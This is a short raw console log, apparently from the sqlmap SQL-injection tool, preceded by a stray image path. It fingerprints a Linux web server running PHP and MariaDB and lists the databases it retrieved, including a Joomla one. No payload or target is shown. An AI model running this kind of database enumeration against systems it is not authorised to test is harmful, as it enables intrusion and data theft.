 [23:25:26] [INFO] the back-end DBMS is MySQL
[23:25:26] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[23:25:29] [INFO] fetching database names
[23:25:30] [INFO] retrieved: 'information_schema'
[23:25:31] [INFO] retrieved: 'joomla'
[23:25:31] [INFO] retrieved: 'mysql'
[23:25:32] [INFO] retrieved: 'performance_schema'
[23:25:32] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] test